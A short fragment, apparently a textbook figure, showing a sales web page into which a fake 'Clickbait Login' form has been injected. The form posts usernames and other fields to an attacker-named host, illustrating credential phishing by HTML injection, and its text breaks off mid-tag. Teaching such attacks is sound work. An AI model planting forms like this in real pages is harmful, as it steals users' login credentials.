 Stuff I'm Selling
What kind of stuff are you looking for?
<h4>Clickbait Login</h4> <form action=http://iwantyourcredentials.info method=POST> Username: <input type='text' nam
Submit
Figure 22.19.